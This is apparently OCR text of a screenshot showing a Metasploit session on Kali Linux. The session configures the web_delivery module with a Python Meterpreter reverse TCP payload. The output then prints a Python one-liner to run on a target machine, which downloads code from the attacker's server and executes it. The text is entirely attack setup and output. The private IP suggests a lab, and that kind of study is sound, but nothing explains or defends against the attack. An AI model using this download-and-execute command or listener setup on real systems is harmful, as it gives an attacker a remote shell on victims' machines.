 ications
File Edit View VM Tabs Help Kali Linux 2017 Ubuntu 64-bit
Terminal
File Edit View Search Terminal Help
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on t
he local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly gen
erated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf exploit(web_delivery) > set LHOST 192.168.179.139
LHOST => 192.168.179.139
msf exploit(web_delivery) > run
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.179.139:4444
msf exploit(web_delivery) > [*] Using URL: http://0.0.0.0:8080/JDgDhECfEcQ
[*] Local IP: http://192.168.179.139:8080/JDgDhECfEcQ
[*] Server started.
[*] Run the following command on the target machine:
Python:
python -c "import sys; u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen
('http://192.168.179.139:8080/JDgDhECfEcQ');exec(r.read());"
msf exploit(web_delivery) >